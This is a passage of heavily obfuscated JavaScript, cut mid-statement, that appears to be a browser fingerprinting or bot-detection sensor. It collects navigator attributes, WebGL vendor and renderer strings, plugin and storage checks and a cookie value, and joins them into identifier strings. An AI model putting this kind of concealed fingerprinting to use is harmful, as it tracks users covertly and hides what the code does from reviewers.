g7()[gp(wO)],bd('',[][[]]))?g7()[gp(p5)](PC,Iq,Sq,hq):g7()[gp(g5)](Hs,zT,g5,Ip)][DM()[dx(hp)].apply(null,[PA,UM(UM([])),w3])]),IF[wO]));T8+=bd(n1(tt[DM()[dx(EQ)](lL,lL,GN)](tt[g7()[gp(g5)](YF,zT,fV,Ip)][JM(typeof wb()[st(rc)],bd([],[][[]]))?wb()[st(D6)](UR,A3,cT,KR):wb()[st(I5)](TE,rO,W7,LC)]),Oz),n1(tt[JM(typeof DM()[dx(H8)],'undefined')?DM()[dx(lL)](fT,Ld,vV):DM()[dx(EQ)].call(null,lL,LT,GN)](tt[g7()[gp(g5)](Ls,zT,bR,Ip)][fw()[nw(H5)](fj,hR,wO)]),Ld));T8+=bd(n1(tt[DM()[dx(EQ)](lL,rN,GN)](tt[g7()[gp(g5)](Hs,zT,ds,Ip)][g7()[gp(Cc)](UM(UM(YF)),LC,YF,gV)]),Nn),n1(tt[DM()[dx(EQ)](lL,UM(UM(Ez)),GN)](tt[g7()[gp(g5)].call(null,rc,zT,hF,Ip)][wb()[st(HQ)](Oz,lL,X6,qC)]),IF[Lc]));T8+=bd(n1(tt[DM()[dx(EQ)](lL,QE,GN)](tt[JM(typeof g7()[gp(O6)],bd([],[][[]]))?g7()[gp(p5)].call(null,Sq,tq,Kb,G6):g7()[gp(g5)](cM,zT,p5,Ip)][CP()[vp(OV)](bC,cT,Uz,Is)]),O5),n1(tt[DM()[dx(EQ)](lL,UM(YF),GN)](tt[g7()[gp(g5)].call(null,KE,zT,VR,Ip)][fP()[hb(MQ)](UM([]),Oz,cT,Zh)]),p5));T8+=bd(n1(tt[DM()[dx(EQ)].apply(null,[lL,UM([]),GN])](tt[g7()[gp(g5)].call(null,Lc,zT,Uz,Ip)][nG()[Vz(H8)].call(null,mV,Is,Uz,fQ)]),D6),n1(tt[Sm(typeof DM()[dx(OV)],bd('',[][[]]))?DM()[dx(EQ)](lL,PC,GN):DM()[dx(lL)](KA,Cc,qh)](tt[g7()[gp(g5)].apply(null,[D6,zT,VR,Ip])][DM()[dx(Cc)].apply(null,[V8,fj,nd])]),LU));T8+=bd(n1(tt[DM()[dx(EQ)].apply(null,[lL,fV,GN])](tt[g7()[gp(g5)](gO,zT,UM(UM(Ez)),Ip)][fw()[nw(Dk)](UM([]),BV,PA)]),KE),n1(tt[DM()[dx(EQ)].apply(null,[lL,KE,GN])](tt[Sm(typeof g7()[gp(rc)],bd([],[][[]]))?g7()[gp(g5)](Wh,zT,lL,Ip):g7()[gp(p5)](Uz,lV,C8,zE)][JM(typeof fP()[hb(lL)],bd([],[][[]]))?fP()[hb(Uz)](UM({}),Dr,IV,dr):fP()[hb(lT)].apply(null,[PA,UM([]),H5,Lm])]),MK[DM()[dx(W7)](vc,XU,dq)]()));T8+=bd(n1(tt[DM()[dx(EQ)].apply(null,[lL,HQ,GN])](tt[g7()[gp(g5)](YF,zT,bR,Ip)][fw()[nw(EC)](wO,Hr,nq)]),OV),n1(tt[DM()[dx(EQ)](lL,H5,GN)](tt[g7()[gp(g5)].call(null,hs,zT,Cc,Ip)][DM()[dx(Sq)](kh,Dk,AO)]),Th));T8+=bd(n1(tt[DM()[dx(EQ)](lL,UM(YF),GN)](tt[g7()[gp(g5)].call(null,EQ,zT,UM(UM(Ez)),Ip)][wb()[st(f3)](Nn,fV,X6,bN)]),Uz),n1(tt[DM()[dx(EQ)](lL,A3,GN)](tt[g7()[gp(g5)].call(null,pF,zT,UM([]),Ip)][fP()[hb(Hq)].apply(null,[lL,fQ,js,As])]),Lc));T8+=bd(n1(tt[DM()[dx(EQ)](lL,UM(UM(YF)),GN)](tt[g7()[gp(g5)](O6,zT,O6,Ip)][JM(typeof nG()[Vz(rc)],bd(DM()[dx(Nn)](H5,UM([]),tQ),[][[]]))?nG()[Vz(Oz)].apply(null,[Pj,Cj,Wj,jR]):nG()[Vz(vO)](H5,Is,hs,SR)]),cT),n1(tt[DM()[dx(EQ)].call(null,lL,E8,GN)](tt[g7()[gp(g5)](OR,zT,HQ,Ip)][JM(typeof wb()[st(O6)],bd([],[][[]]))?wb()[st(D6)](Ch,PA,P8,Hj):wb()[st(fx)].call(null,V8,LQ,Ln,G8)]),hs));T8+=bd(n1(tt[DM()[dx(EQ)].apply(null,[lL,UM({}),GN])](tt[JM(typeof g7()[gp(bz)],'undefined')?g7()[gp(p5)](UM({}),N3,UM(UM(YF)),HR):g7()[gp(g5)].apply(null,[jR,zT,bz,Ip])][fw()[nw(Rj)](ER,NO,lL)]),wO),n1(tt[DM()[dx(EQ)](lL,pF,GN)](tt[Sm(typeof g7()[gp(LU)],'undefined')?g7()[gp(g5)](cT,zT,KC,Ip):g7()[gp(p5)](Kb,sE,EC,A7)][fw()[nw(MQ)].apply(null,[cT,Uc,QE])]),rc));T8+=bd(n1(tt[DM()[dx(EQ)].call(null,lL,B1,GN)](tt[g7()[gp(g5)](UM(UM(Ez)),zT,UV,Ip)][JM(typeof g7()[gp(Oz)],bd([],[][[]]))?g7()[gp(p5)](QE,Qj,UM(UM({})),Uh):g7()[gp(W7)](BE,ZT,Hs,ks)]),Kb),n1(tt[DM()[dx(EQ)].apply(null,[lL,Dr,GN])](tt[g7()[gp(g5)](YF,zT,OV,Ip)][fP()[hb(Gh)](QE,vO,Th,U8)]),hF));T8+=bd(n1(tt[DM()[dx(EQ)](lL,UM(UM(Ez)),GN)](tt[g7()[gp(g5)](UM({}),zT,Rj,Ip)][fP()[hb(Wh)](fx,Sq,Hs,Oq)]),XU),n1(tt[DM()[dx(EQ)](lL,UM(YF),GN)](tt[g7()[gp(g5)].call(null,Kb,zT,Rj,Ip)][fw()[nw(lT)].apply(null,[UV,zU,dT])]),MK[wb()[st(rN)](Gh,UM(UM([])),Oz,xh)]()));T8+=bd(n1(tt[JM(typeof DM()[dx(O5)],'undefined')?DM()[dx(lL)](xV,pF,Sh):DM()[dx(EQ)].apply(null,[lL,LT,GN])](tt[g7()[gp(g5)](OE,zT,Ez,Ip)][DM()[dx(Dc)](HQ,C8,cQ)]),H8),n1(tt[DM()[dx(EQ)].call(null,lL,HQ,GN)](tt[g7()[gp(g5)](Xc,zT,I5,Ip)][JM(typeof DM()[dx(MQ)],bd([],[][[]]))?DM()[dx(lL)].call(null,IT,SR,rE):DM()[dx(A3)].apply(null,[IC,H7,D8])]),vO));T8+=bd(n1(tt[DM()[dx(EQ)](lL,jL,GN)](tt[g7()[gp(g5)].call(null,PA,zT,UM({}),Ip)][Sm(typeof wb()[st(OE)],bd([],[][[]]))?wb()[st(EQ)].apply(null,[Sj,UM(UM(YF)),PC,CE]):wb()[st(D6)].apply(null,[PN,Yq,Dr,q3])]),jR),n1(tt[DM()[dx(EQ)].call(null,lL,lL,GN)](tt[g7()[gp(g5)].call(null,lC,zT,X6,Ip)][fP()[hb(I5)](UM(UM([])),m6,Uz,NE)]),ds));T8+=bd(bd(n1(tt[JM(typeof DM()[dx(Uz)],'undefined')?DM()[dx(lL)](EO,jF,sh):DM()[dx(EQ)].call(null,lL,P8,GN)](tt[DM()[dx(O5)].call(null,Ln,jL,Qd)][JM(typeof wb()[st(g5)],bd('',[][[]]))?wb()[st(D6)](pR,P8,ds,bC):wb()[st(hp)].call(null,Bs,H8,UM(YF),VV)]),H3),n1(tt[DM()[dx(EQ)](lL,UM(YF),GN)](tt[g7()[gp(g5)].call(null,Uz,zT,UM({}),Ip)][g7()[gp(Sq)](Kb,hj,I5,bR)]),O6)),n1(tt[DM()[dx(EQ)](lL,UM(YF),GN)](tt[Sm(typeof g7()[gp(Kb)],'undefined')?g7()[gp(g5)](C8,zT,UM(UM(Ez)),Ip):g7()[gp(p5)].call(null,EQ,p6,LU,ZV)][DM()[dx(Yq)].apply(null,[Hj,fx,FC])]),PA));var ZE;return ZE=T8[fP()[hb(PA)].apply(null,[ds,Kb,W7,jh])](),YM.pop(),ZE;}catch(S8){YM.splice(qz(WV,YF),Infinity,N3);var q6;return q6=JM(typeof wb()[st(Sq)],bd([],[][[]]))?wb()[st(D6)](OE,X6,UM(YF),mh):wb()[st(Bd)](EC,Sq,D6,cN),YM.pop(),q6;}YM.pop();}break;case Wf:{var NQ=Z8[UJ];YM.push(Bc);try{var Uj=YM.length;var bT=UM([]);if(JM(NQ[g7()[gp(Wh)].apply(null,[UM(YF),nU,UM([]),Bs])][fw()[nw(Hq)].call(null,Uz,wL,pF)],undefined)){var br;return br=nG()[Vz(jR)].apply(null,[bh,cO,lL,Dk]),YM.pop(),br;}if(JM(NQ[Sm(typeof g7()[gp(CT)],'undefined')?g7()[gp(Wh)](ER,nU,UM(UM(Ez)),Bs):g7()[gp(p5)](H8,Ar,Dq,xT)][fw()[nw(Hq)](E8,wL,pF)],UM(UM(UJ)))){var kr;return kr=wb()[st(Bd)].call(null,EC,Yq,fj,pk),YM.pop(),kr;}var zV;return zV=DM()[dx(Ld)](QE,UM(UM(YF)),A1),YM.pop(),zV;}catch(JV){YM.splice(qz(Uj,YF),Infinity,Bc);var Hh;return Hh=g7()[gp(Dc)](PC,F1,D6,FO),YM.pop(),Hh;}YM.pop();}break;case wf:{var HA=Z8[UJ];var U6=Z8[FW];YM.push(dj);if(l3(typeof tt[DM()[dx(O5)].call(null,Ln,bz,BG)][DM()[dx(LA)].call(null,hF,UM([]),Lq)],fw()[nw(Nn)](UM(Ez),WR,H8))){tt[DM()[dx(O5)](Ln,LU,BG)][DM()[dx(LA)].apply(null,[hF,fj,Lq])]=DM()[dx(Nn)](H5,g5,YE)[Sm(typeof CP()[vp(D6)],bd(DM()[dx(Nn)](H5,KA,YE),[][[]]))?CP()[vp(pF)](Uz,Oz,CT,NN):CP()[vp(Nn)].call(null,R8,QO,H8,R3)](HA,wb()[st(LU)](Kb,A3,hF,wN))[Sm(typeof CP()[vp(Ld)],'undefined')?CP()[vp(pF)](Uz,Oz,bz,NN):CP()[vp(Nn)].call(null,UA,Ss,Hs,H8)](U6,JM(typeof g7()[gp(Hs)],'undefined')?g7()[gp(p5)](UM(UM(YF)),bV,Uz,Bs):g7()[gp(A3)].call(null,rO,Dn,Hs,M6));}YM.pop();}break;case DI:{var lN=Z8[UJ];var l6=Z8[FW];YM.push(T3);if(UM(zG(lN,l6))){throw new (tt[DM()[dx(wO)].call(null,Fs,pF,rQ)])(JM(typeof g7()[gp(Gh)],bd([],[][[]]))?g7()[gp(p5)](UM([]),Tq,OE,Hr):g7()[gp(Yq)].apply(null,[UM(UM(Ez)),j8,OE,vR]));}YM.pop();}break;case lW:{var Rr=Z8[UJ];var BR=Z8[FW];YM.push(AQ);var Qr=BR[CP()[vp(Lc)].call(null,hN,Bd,zc,pO)];var cC=BR[ST()[RO(H8)](vO,pO,Oz,zT)];var kN=BR[fP()[hb(C8)].apply(null,[SR,LQ,N3,Pd])];var gh=BR[fw()[nw(EQ)].call(null,Sq,OX,RQ)];var EV=BR[JM(typeof DM()[dx(O5)],bd([],[][[]]))?DM()[dx(lL)](YN,UM([]),XQ):DM()[dx(m6)](nj,hs,Jk)];var XR=BR[wb()[st(Ls)].call(null,QR,Hq,C8,fM)];var Gs=BR[wb()[st(A3)](B1,UM([]),cM,zQ)];var PT=BR[nG()[Vz(H3)].apply(null,[[Kq,YF],pO,OE,D6])];var xO;return xO=DM()[dx(Nn)](H5,Dc,DJ)[CP()[vp(pF)](Uz,Oz,B1,kq)](Rr)[CP()[vp(pF)].call(null,Uz,Oz,Oz,kq)](Qr,JM(typeof fP()[hb(cM)],bd('',[][[]]))?fP()[hb(Uz)].apply(null,[LQ,QE,Fq,z8]):fP()[hb(EC)](Nn,PA,Dk,mE))[CP()[vp(pF)](Uz,Oz,tV,kq)](cC,fP()[hb(EC)].call(null,VR,f3,Dk,mE))[JM(typeof CP()[vp(p5)],bd([],[][[]]))?CP()[vp(Nn)](ER,SO,Ez,jC):CP()[vp(pF)](Uz,Oz,YF,kq)](kN,fP()[hb(EC)](D6,UM(UM(Ez)),Dk,mE))[CP()[vp(pF)].apply(null,[Uz,Oz,H7,kq])](gh,Sm(typeof fP()[hb(Ln)],bd([],[][[]]))?fP()[hb(EC)](KA,jL,Dk,mE):fP()[hb(Uz)](UM({}),Gh,jr,BN))[CP()[vp(pF)](Uz,Oz,Ld,kq)](EV,fP()[hb(EC)](Ln,H7,Dk,mE))[Sm(typeof CP()[vp(hF)],bd(DM()[dx(Nn)](H5,H8,DJ),[][[]]))?CP()[vp(pF)](Uz,Oz,lC,kq):CP()[vp(Nn)].apply(null,[EC,r5,H3,Yj])](XR,JM(typeof fP()[hb(W7)],'undefined')?fP()[hb(Uz)](LU,jR,hq,tE):fP()[hb(EC)](E8,lT,Dk,mE))[CP()[vp(pF)](Uz,Oz,p5,kq)](Gs,fP()[hb(EC)](UM(YF),UM(UM([])),Dk,mE))[JM(typeof CP()[vp(O5)],'undefined')?CP()[vp(Nn)].call(null,SC,wc,H5,l8):CP()[vp(pF)].apply(null,[Uz,Oz,LA,kq])](PT,g7()[gp(Th)].apply(null,[Bd,Zd,UM(UM([])),O5])),YM.pop(),xO;}break;case c2:{var Vh=UM(FW);YM.push(tA);try{var DC=YM.length;var mO=UM(FW);if(tt[JM(typeof g7()[gp(fQ)],'undefined')?g7()[gp(p5)](UM(UM(YF)),SE,HQ,gQ):g7()[gp(g5)].apply(null,[lC,OM,Hs,Ip])][DM()[dx(rN)].apply(null,[Hq,cT,tM])]){tt[Sm(typeof g7()[gp(vO)],bd([],[][[]]))?g7()[gp(g5)](UM(Ez),OM,hF,Ip):g7()[gp(p5)].call(null,UM([]),Ac,UM(UM([])),UT)][DM()[dx(rN)](Hq,B1,tM)][DM()[dx(zc)](jL,lC,OX)](fP()[hb(lC)].apply(null,[SR,CT,X6,cP]),wb()[st(gO)](LQ,E8,UM(UM({})),lF));tt[g7()[gp(g5)].apply(null,[UM(UM(Ez)),OM,Nn,Ip])][DM()[dx(rN)](Hq,Yq,tM)][wb()[st(P8)].apply(null,[Hq,bR,KC,nz])](fP()[hb(lC)](cM,UM(YF),X6,cP));Vh=UM(UJ);}}catch(sq){YM.splice(qz(DC,YF),Infinity,tA);}var pr;return YM.pop(),pr=Vh,pr;}break;case L2:{YM.push(XO);var Lr=g7()[gp(fj)].call(null,Uz,ZG,Th,wO);var Y3=fP()[hb(gO)].call(null,UM(UM([])),Kb,xC,sU);for(var bQ=Ez;pT(bQ,qq);bQ++)Lr+=Y3[wb()[st(pF)](LU,A3,lC,DN)](tt[DM()[dx(g5)].apply(null,[I5,EQ,PF])][DM()[dx(Hq)](BA,m6,Uw)](DL(tt[Sm(typeof DM()[dx(lC)],'undefined')?DM()[dx(g5)](I5,rc,PF):DM()[dx(lL)].call(null,xN,D6,C6)][g7()[gp(MQ)](UM(UM(YF)),j3,Nn,Cc)](),Y3[fw()[nw(Ez)](EC,Dw,Dc)])));var Q3;return YM.pop(),Q3=Lr,Q3;}break;case OW:{var I6=Z8[UJ];YM.push(jF);var dQ=nG()[Vz(jR)](bh,Yq,lL,P8);try{var Qq=YM.length;var nN=UM(UM(UJ));if(I6[g7()[gp(Wh)](UM([]),sh,NG,Bs)][CP()[vp(hs)].apply(null,[ZR,D6,r6,BA])]){var Q6=I6[g7()[gp(Wh)](UM(UM(Ez)),sh,PA,Bs)][CP()[vp(hs)](ZR,D6,lC,BA)][fP()[hb(PA)](Gh,cT,W7,dO)]();var Zj;return YM.pop(),Zj=Q6,Zj;}else{var L6;return YM.pop(),L6=dQ,L6;}}catch(xQ){YM.splice(qz(Qq,YF),Infinity,jF);var Ec;return YM.pop(),Ec=dQ,Ec;}YM.pop();}break;case TS:{var ms=Z8[UJ];YM.push(Ez);var Fr=DM()[dx(QE)](cq,UM(YF),Xc);var SV=DM()[dx(QE)](cq,KE,Xc);if(ms[DM()[dx(O5)](Ln,Th,Tr)]){var P6=ms[DM()[dx(O5)](Ln,bR,Tr)][fP()[hb(m6)].call(null,UM(UM(YF)),UM(UM(Ez)),d6,tN)](wb()[st(m6)].call(null,lC,LU,Uz,kh));var pE=P6[DM()[dx(fj)](g6,fQ,NO)](JM(typeof g7()[gp(m6)],'undefined')?g7()[gp(p5)].call(null,Rj,tC,UM(UM(Ez)),Nh):g7()[gp(KA)](O5,S3,zc,T5));if(pE){var rj=pE[Sm(typeof DM()[dx(Cc)],bd('',[][[]]))?DM()[dx(KA)](Uh,UM(Ez),fL):DM()[dx(lL)](G8,fV,k3)](g7()[gp(B1)](jR,Y6,UM({}),fE));if(rj){Fr=pE[DM()[dx(B1)](ER,UM(UM([])),Os)](rj[nG()[Vz(O6)].call(null,qq,BE,hs,UV)]);SV=pE[DM()[dx(B1)](ER,Bd,Os)](rj[Sm(typeof wb()[st(jR)],bd('',[][[]]))?wb()[st(Ln)].call(null,LA,Wh,OR,Rq):wb()[st(D6)](ME,rc,vV,t8)]);}}}var rV;return rV=CM(lJ,[fP()[hb(Ln)](gO,UV,kR,R8),Fr,fP()[hb(zc)](B1,jF,H7,nO),SV]),YM.pop(),rV;}break;case X2:{var jE=Z8[UJ];var SQ;YM.push(rO);return SQ=UM(UM(jE[Sm(typeof g7()[gp(O5)],'undefined')?g7()[gp(Wh)](Ls,Rc,UM(Ez),Bs):g7()[gp(p5)](UM(UM({})),pN,Sq,A8)]))&&UM(UM(jE[g7()[gp(Wh)].apply(null,[bz,Rc,VR,Bs])][fw()[nw(LT)](X6,Tj,Ln)]))&&jE[g7()[gp(Wh)](fQ,Rc,PA,Bs)][fw()[nw(LT)].call(null,cT,Tj,Ln)][Ez]&&JM(jE[g7()[gp(Wh)].apply(null,[UM({}),Rc,UM(UM(Ez)),Bs])][fw()[nw(LT)](W7,Tj,Ln)][Ez][fP()[hb(PA)].apply(null,[Yq,MQ,W7,cq])](),wb()[st(LQ)](HQ,UM(UM({})),UM(UM(YF)),xU))?DM()[dx(Ld)].apply(null,[QE,UM(UM([])),TG]):wb()[st(Bd)](EC,I5,fx,V6),YM.pop(),SQ;}break;case QH:{var I3=Z8[UJ];YM.push(GO);var GA=I3[g7()[gp(Wh)].call(null,lC,fz,Kb,Bs)][Sm(typeof DM()[dx(PA)],'undefined')?DM()[dx(B7)](z3,gO,Zb):DM()[dx(lL)].call(null,vc,r6,q8)];if(GA){var EE=GA[fP()[hb(PA)].apply(null,[KE,UM({}),W7,dE])]();var EN;return YM.pop(),EN=EE,EN;}else{var cj;return cj=nG()[Vz(jR)].apply(null,[bh,lj,lL,Th]),YM.pop(),cj;}YM.pop();}break;case qX:{YM.push(f6);throw new (tt[DM()[dx(wO)](Fs,Sq,j7)])(fw()[nw(A3)](UM({}),HN,SO));}break;case vB:{var Vp=Z8[UJ];YM.push(MO);if(Sm(typeof tt[wb()[st(g5)](zc,A3,Ls,KL)],Sm(typeof fw()[nw(Lc)],bd('',[][[]]))?fw()[nw(Nn)].call(null,Dk,gL,H8):fw()[nw(YF)](ds,Ep,v3))&&l3(Vp[tt[wb()[st(g5)].call(null,zc,H5,rc,KL)][DM()[dx(tV)](B1,jF,Rz)]],null)||l3(Vp[wb()[st(H3)](FO,UM(UM(YF)),Bd,gb)],null)){var GV;return GV=tt[fw()[nw(Ld)](UV,Qd,Lc)][g7()[gp(QE)](Ln,Ox,hF,Yq)](Vp),YM.pop(),GV;}YM.pop();}break;case WI:{var Ps=Z8[UJ];var vN=Z8[FW];YM.push(mq);if(pC(vN,null)||wm(vN,Ps[JM(typeof fw()[nw(Nn)],'undefined')?fw()[nw(YF)](Dk,Jj,TN):fw()[nw(Ez)].call(null,lL,MP,Dc)]))vN=Ps[fw()[nw(Ez)].apply(null,[LU,MP,Dc])];for(var vT=Ez,Yh=new (tt[fw()[nw(Ld)](PC,LF,Lc)])(vN);pT(vT,vN);vT++)Yh[vT]=Ps[vT];var TO;return YM.pop(),TO=Yh,TO;}break;case GY:{var Ks=Z8[UJ];YM.push(Bh);var OT=DM()[dx(Nn)](H5,H7,zC);var rp=Sm(typeof DM()[dx(H5)],bd('',[][[]]))?DM()[dx(Nn)](H5,wO,zC):DM()[dx(lL)](kT,UM(UM(YF)),Ys);var JA=Sm(typeof fP()[hb(rc)],bd([],[][[]]))?fP()[hb(B1)].call(null,E8,r6,O5,RC):fP()[hb(Uz)].call(null,zc,X6,w6,Vs);var hV=[];try{var Vr=YM.length;var PV=UM(UM(UJ));try{OT=Ks[JM(typeof DM()[dx(hs)],'undefined')?DM()[dx(lL)](QV,E8,rC):DM()[dx(ER)].call(null,EQ,Bd,CH)];}catch(zs){YM.splice(qz(Vr,YF),Infinity,Bh);if(zs[Sm(typeof fP()[hb(rN)],bd([],[][[]]))?fP()[hb(LU)](Xc,UM([]),QE,AN):fP()[hb(Uz)].call(null,Xc,UM(UM(Ez)),Aj,qr)][fw()[nw(LA)].apply(null,[HQ,gT,E8])](JA)){OT=wb()[st(Uh)](Ls,UM(UM(Ez)),Dk,Xr);}}var lE=tt[JM(typeof DM()[dx(fV)],'undefined')?DM()[dx(lL)](wQ,hF,HN):DM()[dx(g5)].apply(null,[I5,NG,GM])][DM()[dx(Hq)](BA,KC,Wq)](DL(tt[DM()[dx(g5)](I5,X6,GM)][g7()[gp(MQ)](cT,xj,H7,Cc)](),gN))[JM(typeof fP()[hb(Sq)],bd([],[][[]]))?fP()[hb(Uz)](UM(UM([])),f3,Js,mN):fP()[hb(PA)].apply(null,[Hq,ER,W7,dj])]();Ks[JM(typeof DM()[dx(ds)],bd('',[][[]]))?DM()[dx(lL)].apply(null,[rC,B7,m8]):DM()[dx(ER)].apply(null,[EQ,rc,CH])]=lE;rp=Sm(Ks[DM()[dx(ER)].call(null,EQ,ER,CH)],lE);hV=[CM(lJ,[fP()[hb(Oz)].apply(null,[Uh,CT,hs,VO]),OT]),CM(lJ,[g7()[gp(Bd)](KA,x6,LU,Nc),hx(rp,YF)[fP()[hb(PA)].call(null,jF,bz,W7,dj)]()])];var sC;return YM.pop(),sC=hV,sC;}catch(QT){YM.splice(qz(Vr,YF),Infinity,Bh);hV=[CM(lJ,[fP()[hb(Oz)].apply(null,[PA,m6,hs,VO]),OT]),CM(lJ,[g7()[gp(Bd)](bR,x6,B7,Nc),rp])];}var fN;return YM.pop(),fN=hV,fN;}break;case OB:{var LN=Z8[UJ];YM.push(KO);var fh=nG()[Vz(jR)](bh,R8,lL,Bd);var AV=Sm(typeof nG()[Vz(O5)],bd(DM()[dx(Nn)].call(null,H5,C8,KT),[][[]]))?nG()[Vz(jR)](bh,R8,lL,ER):nG()[Vz(Oz)].call(null,J6,tr,PO,hs);var Ir=new (tt[fw()[nw(Hs)](UM(UM(Ez)),Cr,Ls)])(new (tt[Sm(typeof fw()[nw(VR)],'undefined')?fw()[nw(Hs)].apply(null,[H7,Cr,Ls]):fw()[nw(YF)].apply(null,[LQ,lO,Cq])])(Sm(typeof DM()[dx(KC)],'undefined')?DM()[dx(KC)](tV,Uh,VT):DM()[dx(lL)](fE,Dq,LU)));try{var xs=YM.length;var hh=UM(FW);if(UM(UM(tt[g7()[gp(g5)](H5,jr,pF,Ip)][ST()[RO(YF)](O6,TQ,Oz,d6)]))&&UM(UM(tt[g7()[gp(g5)](OV,jr,UM(YF),Ip)][ST()[RO(YF)](LA,TQ,Oz,d6)][Sm(typeof DM()[dx(PC)],'undefined')?DM()[dx(r6)](OV,OV,LR):DM()[dx(lL)](YA,LU,Dk)]))){var Ap=tt[ST()[RO(YF)](H3,TQ,Oz,d6)][Sm(typeof DM()[dx(lC)],bd('',[][[]]))?DM()[dx(r6)](OV,zc,LR):DM()[dx(lL)].apply(null,[Zs,Ld,Fj])](tt[nG()[Vz(Dq)](Jq,bq,Th,H5)][fw()[nw(Bd)](OR,jO,z3)],fP()[hb(LQ)].call(null,cM,UM(Ez),Nn,sj));if(Ap){fh=Ir[wb()[st(gO)](LQ,OE,UM(YF),Mr)](Ap[fP()[hb(Oz)].apply(null,[XU,Ld,hs,YO])][fP()[hb(PA)].apply(null,[Lc,UM(UM({})),W7,sO])]());}}AV=Sm(tt[Sm(typeof g7()[gp(H7)],'undefined')?g7()[gp(g5)](CT,jr,Kb,Ip):g7()[gp(p5)](H3,NR,UM(Ez),x6)],LN);}catch(qR){YM.splice(qz(xs,YF),Infinity,KO);fh=g7()[gp(Dc)].apply(null,[Uz,vq,SR,FO]);AV=g7()[gp(Dc)].apply(null,[Lc,vq,Dq,FO]);}var hE=bd(fh,n1(AV,YF))[fP()[hb(PA)](OE,Dr,W7,sO)]();var d8;return YM.pop(),d8=hE,d8;}break;case Yf:{YM.push(Vc);var IR=tt[ST()[RO(YF)](f3,Zh,Oz,d6)][g7()[gp(NG)](P8,I7,bR,Oz)]?tt[ST()[RO(YF)](C8,Zh,Oz,d6)][JM(typeof wb()[st(H5)],'undefined')?wb()[st(D6)].apply(null,[gQ,wO,H8,zr]):wb()[st(vV)](OR,Ln,B1,xF)](tt[ST()[RO(YF)].call(null,Oz,Zh,Oz,d6)][g7()[gp(NG)].call(null,H3,I7,Bd,Oz)](tt[Sm(typeof g7()[gp(LU)],'undefined')?g7()[gp(Wh)](UV,QL,OR,Bs):g7()[gp(p5)].apply(null,[UM({}),NV,Dr,vC])]))[DM()[dx(jR)].call(null,t6,jR,sx)](fP()[hb(EC)].call(null,W7,UM(Ez),Dk,hn)):JM(typeof DM()[dx(Dk)],bd('',[][[]]))?DM()[dx(lL)].call(null,K6,hs,ws):DM()[dx(Nn)].call(null,H5,lC,Cd);var jp;return YM.pop(),jp=IR,jp;}break;case Q0:{YM.push(mA);var n8=nG()[Vz(jR)].call(null,bh,CE,lL,hs);try{var Q8=YM.length;var VE=UM(UM(UJ));if(tt[g7()[gp(Wh)](Th,pk,Rj,Bs)]&&tt[g7()[gp(Wh)](Dq,pk,H8,Bs)][fP()[hb(Xc)](UM(UM({})),Ls,YF,NU)]&&tt[g7()[gp(Wh)](UM(UM(Ez)),pk,Dr,Bs)][fP()[hb(Xc)](HQ,UM(UM(YF)),YF,NU)][wb()[st(NG)](mQ,hs,Ls,Qp)]){var rT=tt[JM(typeof g7()[gp(Cc)],bd([],[][[]]))?g7()[gp(p5)](PA,ZC,KE,GE):g7()[gp(Wh)].apply(null,[Th,pk,UM(YF),Bs])][fP()[hb(Xc)](ER,rO,YF,NU)][wb()[st(NG)].apply(null,[mQ,Th,KA,Qp])][fP()[hb(PA)](H8,tV,W7,cO)]();var HT;return YM.pop(),HT=rT,HT;}else{var FT;return YM.pop(),FT=n8,FT;}}catch(Yc){YM.splice(qz(Q8,YF),Infinity,mA);var XT;return YM.pop(),XT=n8,XT;}YM.pop();}break;case gt:{YM.push(wj);var CC=nG()[Vz(jR)](bh,cs,lL,VR);try{var G3=YM.length;var X8=UM(UM(UJ));if(tt[g7()[gp(Wh)](KC,kV,Oz,Bs)][fw()[nw(LT)](UM(UM(YF)),RM,Ln)]&&tt[Sm(typeof g7()[gp(O5)],bd('',[][[]]))?g7()[gp(Wh)](H7,kV,O6,Bs):g7()[gp(p5)].apply(null,[bR,Kh,vO,Ch])][fw()[nw(LT)].apply(null,[A3,RM,Ln])][Ez]&&tt[g7()[gp(Wh)](B1,kV,Uz,Bs)][fw()[nw(LT)](cM,RM,Ln)][Ez][MK[wb()[st(Dc)](LT,rO,pF,Ih)]()]&&tt[g7()[gp(Wh)](EC,kV,UM(UM(Ez)),Bs)][fw()[nw(LT)].apply(null,[YF,RM,Ln])][Ez][Ez][g7()[gp(ER)].call(null,Sq,JN,UM(YF),GQ)]){var Uq=JM(tt[g7()[gp(Wh)].call(null,Dr,kV,Th,Bs)][fw()[nw(LT)].apply(null,[fV,RM,Ln])][Ez][Ez][JM(typeof g7()[gp(pF)],bd([],[][[]]))?g7()[gp(p5)](ds,CO,UM({}),Kq):g7()[gp(ER)].apply(null,[lL,JN,hp,GQ])],tt[Sm(typeof g7()[gp(O5)],'undefined')?g7()[gp(Wh)](Wh,kV,KC,Bs):g7()[gp(p5)](hp,LO,UM(Ez),dV)][fw()[nw(LT)].call(null,UM([]),RM,Ln)][Ez]);var gj=Uq?DM()[dx(Ld)](QE,UM({}),nF):Sm(typeof wb()[st(EQ)],bd([],[][[]]))?wb()[st(Bd)].call(null,EC,p5,OR,YN):wb()[st(D6)](zO,UM(UM({})),UM(UM([])),dT);var vs;return YM.pop(),vs=gj,vs;}else{var IO;return YM.pop(),IO=CC,IO;}}catch(KV){YM.splice(qz(G3,YF),Infinity,wj);var AC;return YM.pop(),AC=CC,AC;}YM.pop();}break;}};var R6=function LV(Gc,wT){'use strict';var CR=LV;switch(Gc){case qX:{var JC={};YM.push(S3);var Ic={};try{var Hc=YM.length;var Ij=UM({});var rR=new (tt[wb()[st(DO)].call(null,kh,PC,UM(Ez),lF)])(Ez,MK[Sm(typeof wb()[st(ds)],bd('',[][[]]))?wb()[st(Dc)](LT,rN,UM(Ez),Xj):wb()[st(D6)].call(null,qT,QE,Gh,Bj)]())[DM()[dx(fj)].apply(null,[g6,UM(Ez),DU])](Sm(typeof g7()[gp(Kb)],bd('',[][[]]))?g7()[gp(KA)](UM([]),TM,LU,T5):g7()[gp(p5)](OV,q3,UM(UM({})),bE));var mT=rR[DM()[dx(KA)](Uh,fV,YL)](g7()[gp(B1)](LQ,tG,H7,fE));var J8=rR[DM()[dx(B1)].apply(null,[ER,UM({}),BU])](mT[nG()[Vz(O6)](qq,lA,hs,tV)]);var lh=rR[DM()[dx(B1)].call(null,ER,PC,BU)](mT[wb()[st(Ln)].apply(null,[LA,zc,Dk,kz])]);JC=CM(lJ,[nG()[Vz(VR)].call(null,Ez,k8,Oz,r6),J8,JM(typeof g7()[gp(Bd)],bd([],[][[]]))?g7()[gp(p5)](Hq,Zs,fj,Bh):g7()[gp(SO)].call(null,rc,HP,P8,Sj),lh]);var DE=new 